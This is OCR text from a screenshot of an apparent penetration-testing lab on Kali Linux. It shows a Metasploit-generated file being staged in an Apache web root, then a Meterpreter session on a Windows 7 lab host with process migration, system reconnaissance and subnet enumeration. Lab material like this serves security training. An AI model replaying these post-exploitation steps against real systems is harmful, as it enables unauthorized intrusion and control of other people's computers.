 VMware Fusion File Edit View Virtual Machine Window Help Tue Apr 17 11:16 AM
Kali-Linux-2018.1-vm-amd64
Applications Places Terminal Tue 11:16 1 it
mattia
#!
mount-
shared-
folders.sh
#!
pycharm.sh
map_test.
py
C
64.c
MATTIA-
BE7C4770_
0180415....
root@kali: ~
File Edit View Search Terminal Help
inet 192.168.1.107 netmask 255.255.255.0 broadcast 192.168.1.255
inet6 fe80::20c:29ff:feb6:bccb prefixlen 64 scopeid 0x20<link>
ether 00:0c:29:b6:bc:cb txqueuelen 1000 (Ethernet)
RX packets 24104 bytes 11317581 (10.7 MiB)
RX errors 0 dropped 1418 overruns 0 frame 0
TX packets 6869 bytes 2430492 (2.3 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 627 bytes 567016 (553.7 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 627 bytes 567016 (553.7 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@kali:~# mv /root/.msf4/local/mcvcore.maki
mv: missing destination file operand after '/root/.msf4/local/mcvcore.maki'
Try 'mv --help' for more information.
root@kali:~# mv /root/.msf4/local/mcvcore.maki /var/www/html
root@kali:~# service apache2 start
root@kali:~# mv /var/www/html/mcvcore.maki ./Desktop
root@kali:~#
root@kali: ~
File Edit View Search Terminal Help
5604 5192 firefox.exe x86 1 GeorgiaWeidman\Georgia We
idman C:\Program Files (x86)\Mozilla Firefox\firefox.exe
5612 504 taskmgr.exe x64 1 GeorgiaWeidman\Georgia We
idman C:\Windows\System32\taskmgr.exe
5768 5192 firefox.exe x86 1 GeorgiaWeidman\Georgia We
idman C:\Program Files (x86)\Mozilla Firefox\firefox.exe
6096 988 audiodg.exe x64 0
meterpreter > migrate 5612
[*] Migrating from 3928 to 5612...
[*] Migration completed successfully.
meterpreter > sysinfo
Computer : GEORGIAWEIDMAN
OS : Windows 7 (Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter > get local_subnets
[-] Unknown command: get.
meterpreter > run get_local_subnets